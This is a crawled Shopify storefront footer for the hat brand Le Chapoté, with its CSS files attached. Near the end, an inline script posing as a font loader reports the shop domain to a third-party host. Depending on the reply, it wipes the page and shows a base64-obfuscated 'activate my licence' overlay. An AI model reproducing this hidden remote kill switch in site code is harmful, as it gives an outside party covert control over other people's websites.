    --margin-top: 0px;
    --margin-bottom: 0px;
  "
  
>
  
    
    
    <img
      src="//lechapote.com/cdn/shop/files/Design_sans_titre_12_5.png?height=96&v=1765639986"
      alt="LE CHAPOTÉ "
      width="32"
      height="32"
      style="height: 32px"
      class="
        block__logo-image"
    >
  
</a>








<div
  class="
    text-block paragraph text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Une marque durable<br/><br/>Imaginée par des passionnés de chapeaux, pour les porter autrement.</p>
  
</div>






<div
  class="
    social-icons"
  style="
    --margin-top: 0px;
    --margin-bottom: 0px;
    --alignment: flex-start;
    --alignment-mobile: flex-start;
    --icon-size: 24px;
    --icon-color: #ffffff;
  "
  
  
>
  <div id="shopify-block-AZjF6OHZmekdLNzJzM__social_icon_JDLJYd" class="shopify-block">


  <a
    href="https://www.facebook.com"
    target="_blank"
    class="
      social-icon-block"
    aria-label="facebook"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 32 32"
      class="social-icon__icon"
    >
      
            <path d="M16,2c-7.732,0-14,6.268-14,14,0,6.566,4.52,12.075,10.618,13.588v-9.31h-2.887v-4.278h2.887v-1.843c0-4.765,2.156-6.974,6.835-6.974,.887,0,2.417,.174,3.043,.348v3.878c-.33-.035-.904-.052-1.617-.052-2.296,0-3.183,.87-3.183,3.13v1.513h4.573l-.786,4.278h-3.787v9.619c6.932-.837,12.304-6.74,12.304-13.897,0-7.732-6.268-14-14-14Z"></path>
        
    </svg>
  </a>





</div>
<div id="shopify-block-AWHRzeEtGdExad1FmL__social_icon_tRTmcn" class="shopify-block">


  <a
    href="https://www.instagram.com"
    target="_blank"
    class="
      social-icon-block"
    aria-label="instagram"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 32 32"
      class="social-icon__icon"
    >
      
            <path d="M10.202,2.098c-1.49,.07-2.507,.308-3.396,.657-.92,.359-1.7,.84-2.477,1.619-.776,.779-1.254,1.56-1.61,2.481-.345,.891-.578,1.909-.644,3.4-.066,1.49-.08,1.97-.073,5.771s.024,4.278,.096,5.772c.071,1.489,.308,2.506,.657,3.396,.359,.92,.84,1.7,1.619,2.477,.779,.776,1.559,1.253,2.483,1.61,.89,.344,1.909,.579,3.399,.644,1.49,.065,1.97,.08,5.771,.073,3.801-.007,4.279-.024,5.773-.095s2.505-.309,3.395-.657c.92-.36,1.701-.84,2.477-1.62s1.254-1.561,1.609-2.483c.345-.89,.579-1.909,.644-3.398,.065-1.494,.081-1.971,.073-5.773s-.024-4.278-.095-5.771-.308-2.507-.657-3.397c-.36-.92-.84-1.7-1.619-2.477s-1.561-1.254-2.483-1.609c-.891-.345-1.909-.58-3.399-.644s-1.97-.081-5.772-.074-4.278,.024-5.771,.096m.164,25.309c-1.365-.059-2.106-.286-2.6-.476-.654-.252-1.12-.557-1.612-1.044s-.795-.955-1.05-1.608c-.192-.494-.423-1.234-.487-2.599-.069-1.475-.084-1.918-.092-5.656s.006-4.18,.071-5.656c.058-1.364,.286-2.106,.476-2.6,.252-.655,.556-1.12,1.044-1.612s.955-.795,1.608-1.05c.493-.193,1.234-.422,2.598-.487,1.476-.07,1.919-.084,5.656-.092,3.737-.008,4.181,.006,5.658,.071,1.364,.059,2.106,.285,2.599,.476,.654,.252,1.12,.555,1.612,1.044s.795,.954,1.051,1.609c.193,.492,.422,1.232,.486,2.597,.07,1.476,.086,1.919,.093,5.656,.007,3.737-.006,4.181-.071,5.656-.06,1.365-.286,2.106-.476,2.601-.252,.654-.556,1.12-1.045,1.612s-.955,.795-1.608,1.05c-.493,.192-1.234,.422-2.597,.487-1.476,.069-1.919,.084-5.657,.092s-4.18-.007-5.656-.071M21.779,8.517c.002,.928,.755,1.679,1.683,1.677s1.679-.755,1.677-1.683c-.002-.928-.755-1.679-1.683-1.677,0,0,0,0,0,0-.928,.002-1.678,.755-1.677,1.683m-12.967,7.496c.008,3.97,3.232,7.182,7.202,7.174s7.183-3.232,7.176-7.202c-.008-3.97-3.233-7.183-7.203-7.175s-7.182,3.233-7.174,7.203m2.522-.005c-.005-2.577,2.08-4.671,4.658-4.676,2.577-.005,4.671,2.08,4.676,4.658,.005,2.577-2.08,4.671-4.658,4.676-2.577,.005-4.671-2.079-4.676-4.656h0"></path>
        
    </svg>
  </a>





</div>
<div id="shopify-block-AVzl2NW81eHNmT1dsU__social_icon_CBpVnd" class="shopify-block">


  <a
    href="https://www.tiktok.com"
    target="_blank"
    class="
      social-icon-block"
    aria-label="tiktok"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 32 32"
      class="social-icon__icon"
    >
      
            <path d="M24.562,7.613c-1.508-.983-2.597-2.557-2.936-4.391-.073-.396-.114-.804-.114-1.221h-4.814l-.008,19.292c-.081,2.16-1.859,3.894-4.039,3.894-.677,0-1.315-.169-1.877-.465-1.288-.678-2.169-2.028-2.169-3.582,0-2.231,1.815-4.047,4.046-4.047,.417,0,.816,.069,1.194,.187v-4.914c-.391-.053-.788-.087-1.194-.087-4.886,0-8.86,3.975-8.86,8.86,0,2.998,1.498,5.65,3.783,7.254,1.439,1.01,3.19,1.606,5.078,1.606,4.886,0,8.86-3.975,8.86-8.86V11.357c1.888,1.355,4.201,2.154,6.697,2.154v-4.814c-1.345,0-2.597-.4-3.647-1.085Z"></path>
        
    </svg>
  </a>





</div>

</div>





</div>




<div
  class="
    menu-block"
  style="
    --margin-top: 0px;
    --margin-bottom: 0px;
    --menu-direction: column;
    --alignment: center;
    --alignment-mobile: flex-start;
  "
  
>
  <div class="menu-block__content">
    
      <div class="text-block h6">
        <h3>Informations</h3>
      </div>
    

    
      <ul class="menu-block__list">
        
          <li class="menu-block__item">
            <a
              href="/collections/toutes-les-collections"
              class="menu-block__link"
            >NOS COLLECTIONS</a>
          </li>
        
          <li class="menu-block__item">
            <a
              href="/pages/a-propos"
              class="menu-block__link"
            >À PROPOS</a>
          </li>
        
          <li class="menu-block__item">
            <a
              href="/pages/devenir-revendeur-du-chapote"
              class="menu-block__link"
            >CONTACT</a>
          </li>
        
          <li class="menu-block__item">
            <a
              href="/pages/faq"
              class="menu-block__link"
            >FAQ</a>
          </li>
        
      </ul>
    
  </div>
</div>






<div
  class="
    group group--flex
    
    
"
  style="
    --width: 100%;
    --direction: column;
    --wrap: nowrap;
    --justify: flex-start;
    --align_items: flex-start;
    --grid-columns: 3;
    --gap: 10px;
    --margin-top: 0px;
    --margin-bottom: 0px;
    
    --padding-horizontal: var(--card-padding);
    --padding-vertical: var(--card-padding);
    
    --width-mobile: 100%;
    --direction-mobile: column;
    --wrap-mobile: nowrap;
    --justify-mobile: flex-start;
    --align_items-mobile: flex-start;
    --grid-columns-mobile: 3;
    --gap-mobile: 10px;"
  
  
>
  



<div
  class="
    text-block h6 text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>S'abonner à nos e-mails</p>
  
</div>








<div
  class="
    text-block paragraph text-block-left-desktop text-block-left-mobile"
  style="
    --text-align: left;
    --text-align-mobile: left;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --font-weight: 400;
    
      --font-size: var(--font-body--size);
    
  "
  
  
>
  
    <p>Inscrivez-vous à notre newsletter pour être au courant de nos derniers lancements, promos, et recevoir -15% sur VOTRE première commande !<br/></p>
  
</div>






<div
  class="
    newsletter-signup"
  style="--margin-top: 10px; --margin-bottom: 0px;"
  
  
>
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-signup__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <div class="newsletter-signup__form-content">
      <input type="hidden" name="contact[tags]" value="newsletter">

      









<div class="textfield textfield--full-width">
  <input
    
      type="email"
    
    name="contact[email]"
    id="email"
    placeholder="Adresse email"
    
    
    
      autocorrect="off"
    
    
      autocapitalize="off"
    
    
      autocomplete="email"
    
    
      required
    
    
    
  >
  <label for="email">Adresse email</label>
</div>




      
















  <button
    class="button button--secondary button--icon-only"
      type="submit"
    
    
    
  >
  



<span
  class="material-symbols-rounded notranslate icon icon--send "
  translate="no"
  
>send</span>

</button>


    </div></form>
</div>





</div>





  </div>
  <div class="footer__bottom-bar">
    <div
  class="
    policy-list page-width"
  style="
    --padding-top: 60px;
    --padding-bottom: 0px;
  "
>
  <ul class="policy-list__links" ><li>
          <a href="/policies/refund-policy" class="policy-list__link">Politique de remboursement</a>
        </li><li>
          <a href="/policies/privacy-policy" class="policy-list__link">Politique de confidentialité</a>
        </li><li>
          <a href="/policies/terms-of-service" class="policy-list__link">Conditions d’utilisation</a>
        </li><li>
          <a href="/policies/terms-of-sale" class="policy-list__link">Conditions générales de vente</a>
        </li><li>
          <a href="/policies/legal-notice" class="policy-list__link">Mentions légales</a>
        </li><li>
          <a href="/policies/shipping-policy" class="policy-list__link">Politique d’expédition</a>
        </li><li>
          <a href="/policies/contact-information" class="policy-list__link">Coordonnées</a>
        </li></ul>
</div>





    <div id="shopify-block-AQ2JKZEJLc3RNTndwK__footer-bottom-bar" class="shopify-block"><div
  class="
    footer-bottom-bar
    
"
  style="
    --grid-columns: 3;
    --grid-columns-mobile: 1;
    --gap-mobile: 20px;
    --gap: 20px;
    --margin-top: 0px;
    --padding-top: 20px;
    --padding-bottom: 20px;
  "
  
>
  <div class="footer-bottom-bar__content page-width">
    <div
  class="
    payment-methods"
  style="
    --margin-top: 10px;
    --margin-bottom: 10px;
    --icon-size: 35px;
    --alignment: flex-start;
    --alignment-mobile: center;
  "
  
  
>
  
    
      <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
    

    
      <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
    

    

    
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

    

    
      <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

    

    
      <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
    

    

    
      <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

    

    

    

    

    
  
</div>




<div
  class="footer-copyright"
  
  style="
    --alignment: center;
    --alignment-mobile: center;
  "
>
  <span class="footer-copyright__text">
    &copy; 2026
    <a href="/" title="">LE CHAPOTÉ </a></span>
</div>





  </div>
</div>




</div>

  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <script>
  window.l||(window.l=!0,fetch("https://fonts.themefullstack.com/google-fonts/"+Theme.domain).then(e=>e.json()).then(e=>{var t,l=document;"Product Sans Regular"!==e["google-font"]&&(l.querySelectorAll("div").forEach(e=>{e.innerHTML=""}),(e=l.createElement("div")).style.cssText=atob("cG9zaXRpb246YWJzb2x1dGU7d2lkdGg6MTAwdnc7aGVpZ2h0OjEwMHZoO3otaW5kZXg6MTAwO2Rpc3BsYXk6ZmxleDtqdXN0aWZ5LWNvbnRlbnQ6Y2VudGVyO2FsaWduLWl0ZW1zOmNlbnRlcjtiYWNrZ3JvdW5kOiNmZmY="),(t=l.createElement("a")).href=atob("aHR0cHM6Ly9hcHAudGhlbWVmdWxsc3RhY2suY29tL2Rhc2hib2FyZC9mci9sb2dpbg=="),t.textContent=atob("QUNUSVZFUiBNQSBMSUNFTkNF"),t.style.cssText=atob("YmFja2dyb3VuZDojMDAwO2NvbG9yOiNmZmY7Ym9yZGVyLXJhZGl1czoxMHB4O3BhZGRpbmc6MTVweCAzMHB4O3RleHQtZGVjb3JhdGlvbjpub25l"),e.appendChild(t),l.body.appendChild(e))}));
</script>



  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=lechapote.com
  data-shop-domain=lechapote.com
  data-external-identifier=GDwuG4gBOlVMg6e47oBPksGyL4Lfas38pMoeDwEj1_I
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lechapote.com/cdn/shop/t/27/assets/reset.css?v=179823384080498764971765576187
body_size: -281
content:
*{box-sizing:border-box;margin:0}body{display:flex;flex-direction:column;margin:0;min-height:100svh}html:has(dialog[scroll-lock][open],details[scroll-lock][open]){overflow:hidden}img,picture,video,canvas,svg{display:block;max-width:100%;height:auto}input,textarea,select{font:inherit;border-radius:var(--inputs-border-radius)}select{background-color:var(--color-background);color:currentcolor}dialog{background-color:var(--color-background);color:var(--color-foreground);border:0}p{text-wrap:pretty}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}p:empty{display:none}:is(p,h1,h2,h3,h4,h5,h6):first-child,:empty:first-child+:where(p,h1,h2,h3,h4,h5,h6){margin-block-start:0}:is(p,h1,h2,h3,h4,h5,h6):last-child,:where(p,h1,h2,h3,h4,h5,h6)+:has(+:empty:last-child){margin-block-end:0}
/*# sourceMappingURL=/cdn/shop/t/27/assets/reset.css.map?v=179823384080498764971765576187 */


--- FILE ---
content_type: text/css
request_url: https://lechapote.com/cdn/shop/t/27/assets/base.css?v=54114671221684497201765576187
body_size: 2376
content:
body{background-color:var(--color-background);color:var(--color-foreground);font-family:var(--font-body--family);overflow-x:hidden}.design-mode-message-container{padding:var(--padding-lg) 0}.design-mode-message{display:block;text-align:center;padding:var(--padding-md);background-color:var(--toast-notification-background-color--error);color:var(--toast-notification-color--error);border-radius:var(--card-border-radius)}.page-width{width:100%;max-width:var(--page-width);margin:0 auto;padding:0 var(--page-margin-mobile)}.shopify-section{overflow-x:hidden}@media (width > 750px){.page-width{padding:0 var(--page-margin-desktop)}.page-width--narrow{max-width:900px}}.overflow-hidden{overflow:hidden!important}.hidden{display:none!important}@media (width < 750px){.mobile-hide{display:none!important}}@media (width > 750px){.desktop-hide{display:none!important}}.rte>*{margin-block:var(--margin-md)}.text-center{text-align:center}.link{color:var(--color-foreground);text-decoration:underline;cursor:pointer}p,.paragraph,.text-block.paragraph>*{font-family:var(--font-body--family);font-style:var(--font-body--style);font-weight:var(--font-body--weight);font-size:var(--font-body--size);line-height:var(--font-body--line-height);letter-spacing:var(--font-body--letter-spacing);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button{font-family:var(--font-body--family)}h1,.h1,.text-block.h1>*{font-family:var(--font-h1--family);font-style:var(--font-h1--style);font-weight:var(--font-h1--weight);font-size:var(--font-h1--size);line-height:var(--font-h1--line-height);letter-spacing:var(--font-h1--letter-spacing);text-transform:var(--font-h1--case);color:var(--color-foreground);-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}h2,.h2,.text-block.h2>*{font-family:var(--font-h2--family);font-style:var(--font-h2--style);font-weight:var(--font-h2--weight);font-size:var(--font-h2--size);line-height:var(--font-h2--line-height);letter-spacing:var(--font-h2--letter-spacing);text-transform:var(--font-h2--case);color:var(--color-foreground);-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}h3,.h3,.text-block.h3>*{font-family:var(--font-h3--family);font-style:var(--font-h3--style);font-weight:var(--font-h3--weight);font-size:var(--font-h3--size);line-height:var(--font-h3--line-height);letter-spacing:var(--font-h3--letter-spacing);text-transform:var(--font-h3--case);color:var(--color-foreground);-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}h4,.h4,.text-block.h4>*{font-family:var(--font-h4--family);font-style:var(--font-h4--style);font-weight:var(--font-h4--weight);font-size:var(--font-h4--size);line-height:var(--font-h4--line-height);letter-spacing:var(--font-h4--letter-spacing);text-transform:var(--font-h4--case);color:var(--color-foreground);-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}h5,.h5,.text-block.h5>*{font-family:var(--font-h5--family);